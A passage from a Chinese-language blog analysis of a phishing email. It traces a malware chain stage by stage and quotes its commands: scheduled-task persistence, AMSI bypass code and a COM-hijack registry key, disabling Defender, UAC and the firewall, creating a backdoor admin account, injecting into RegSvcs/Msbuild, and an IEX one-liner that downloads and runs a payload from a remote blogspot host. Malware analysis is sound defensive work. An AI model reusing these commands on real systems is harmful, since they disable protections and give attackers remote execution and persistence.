A.0.0.1";2=2.3("*","e");2=2.3("*","e");2=2.3("*","e");2=2.3("^","z");2=2.3(">","s");2=2.3(">","s");2=2.3(">","s");2=2.3(">","s");4["y"](2,0,7);',38,38,'||Jigijigi|replace|combackmyex|I|geleography|true|Sleep||eP|power||5000|||ADB9||WScript|00C04FD58A0B|https://billielishhui.blogspot.com/atom.xml|11D0|1CF0|F935DC22|new|Bypa|ActiveXObject|||EX||ping|||RUN|ll|127|'.split('|'),0,{}))
全部流程:
1.ps1
-> 运行winword
->延迟3秒
-> 删除C:\Users\*\Downloads\下的所有.docx文件
-> 删除C:\Users\*\Desktop\下的所有.docx文件
-> 创建C:\ProgramData\MinMinons
->将$Gamilopera写入C:\ProgramData\MinMinons\Candlegraphy.~___~
->IEX运行$Gamilopera变量
第一阶段:
->js内容三层hex解密
->js内容写入到C:\ProgramData\MinMinons\Microsoftupdate.js
->创建计划任务运行js schtasks /create /sc MINUTE /mo 180 /tn MOperaChrome /F /tr C:\ProgramData\MinMinons\Microsoftupdate.js
js阶段:
->ActiveXObject组件通过CLSID:{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}实例化wscript.Shell
->延迟3秒
->要运行的命令替换运行powershell-> powershell -EP Bypass -c Get-Content -RAW C:\ProgramData\MinMinons\Candlegraphy.~___~ | .('{x}{9}'.replace('9','0').replace('x','1')-f'GIMGUL','%%').replace('%%','I').replace('GIMGUL','EX') | ping 127.0.0.1
第二阶段:
-> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true) AMSI绕过
-> 注册表设置COM口劫持amsi绕过 'HKCU:\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32' -N '(Default)' -V "C:\IDontExist.dll"
->解密两个.NET的PE,分别赋值变量$Ripple - 2.4.dll 和$$Ripple - chas.exe
->$Ripple .NET内存加载 2.4.dll nanamespace:A class:B Method:C
->A.B.C("C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe",[OBJECT[]]$Ripple)
->A.B.C("C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe",[OBJECT[]]$Ripple)
->A.B.C("C:\Windows\Microsoft.NET\Framework\v3.5\Msbuild.exe",[OBJECT[]]$Ripple)
内存加载实现将chas.exe进程注入到RegSvcs.exe和Msbuild.exe
-> 注册表设置COM口劫持amsi绕过 'HKCU:\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32' -N '(Default)' -V "C:\IDontExist.dll"
-> Defender后缀加白:".bat",".ppam",".xls",".docx",".bat",".exe",".vbs",".js",路径加白:"C:\","D:\","E:\",进程加白:"explorer.exe","kernel32.dll","kernel32.dll","aspnet_compiler.exe","cvtres.exe","CasPol.exe","csc.exe","csc.exe","Msbuild.exe","ilasm.exe","InstallUtil.exe","jsc.exe","Calc.exe","powershell.exe","rundll32.exe","conhost.exe","Cscript.exe","mshta.exe","cmd.exe","DefenderisasuckingAntivirus","wscript.exe" IP加白:"127.0.0.1"
-> Defender IDS关闭
-> Defender关闭
-> UAC限制开启 New-Ipublicroperty -Path HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system -Name EnableLUA -PropertyType DWord -Value 0 -Force
-> 停止WinDefend服务,取消WinDefend服务自启
-> 创建用户System32 pwd:123添加到管理员,将创建的System32用户添加到"Remote Desktop Users"组
-> 停止WinDefend服务,停止WdNisSvc服务,停止WdNisSvc服务,删除windefend服务
-> 防火墙关闭
第三阶段:
-> 三层hex解密js内容写入C:\ProgramData\MinMinons\miguan.js
-> 计划任务运行miguan.js schtasks /create /sc MINUTE /mo 164 /tn miguaned /F /tr "$helogamanunu C:\\ProgramData\\MinMinons\\miguan.js"
-> 5秒后计划执行powershell Schtasks.exe /create /sc minute /mo 120 /tn escansupdate /f /tr “wscript.exe //b //e:jscript c:\\programdata\\REDACTED\\windowsdefenderupdate.js” powershell.exe “c:\windows\system32\windowspowershell\v1.0\powershell.exe” -ep bypass -c (i’w’r(‘hxxps://powpowpowff.blogspot[.]com/atom.xml’) -useb) | .(‘{1}{0}’-f’ex’,’i’) | ping 127.0.0.1
-> 将"C:\\ProgramData\\MinMinons\" 下所有文件复制到开机自启路径(Startup)
->删除C:\ProgramData\MinMinons\Candlegraphy.~___~
->删除C:\ProgramData\MinMinons\*.vbs
->删除C:\ProgramData\MinMinons\*.exe
解密完这些混淆一共得到11个文件:
powershell主要关注的
Function Bulega {
param($Bulegagone)
$Bulegagone = -join ($Bulegagone -split '(..)' | ? { $_ } | % { [char][convert]::ToUInt32($_,16) })
return $Bulegagone
}
遍历混淆的十六进制编码进行解码
.('{x}{9}'.replace('9','0').replace('x','1')-f'gomaliker','%%').replace('%%','I').replace('gomaliker','EX')
IEX
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:某钓鱼邮件分析
本文作者:九世
发布时间:2023-08-07, 14:53:28
最后更新:2023-08-07, 15:30:52
原始链接:http://jiushill.github.io/posts/6e8ca819.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。